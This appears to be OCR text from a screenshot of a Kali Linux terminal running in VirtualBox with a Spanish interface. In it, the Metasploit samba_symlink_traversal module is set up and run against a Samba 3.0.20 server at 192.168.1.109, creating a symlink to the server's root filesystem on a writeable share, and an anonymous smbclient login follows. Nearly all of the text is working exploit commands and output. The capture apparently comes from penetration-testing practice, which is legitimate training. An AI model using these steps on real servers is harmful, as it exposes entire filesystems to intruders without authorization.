 KALI Linux 2 [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares vie 9 de nov, 16:15 root
root@Kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf auxiliary(samba_symlink_traversal) > show options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.109 yes The target address
RPORT 445 yes Set the SMB service port
SMBSHARE tmp yes The name of a writeable share on the server
SMBTARGET rootfs yes The name of the directory that should point to the root filesystem
msf auxiliary(samba_symlink_traversal) > exploit
[*] Connecting to the server...
[*] Trying to mount writeable share 'tmp'...
[*] Trying to link 'rootfs' to the root filesystem...
[*] Now access the following share to browse the root filesystem:
[*] \\192.168.1.109\tmp\rootfs\
[*] Auxiliary module execution completed
msf auxiliary(samba_symlink_traversal) > exit
root@Kali:~# smbclient //192.168.1.109/tmp
Enter root's password:
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
smb: \>
KALI LINUX
The quieter you become, the more you are able to hear.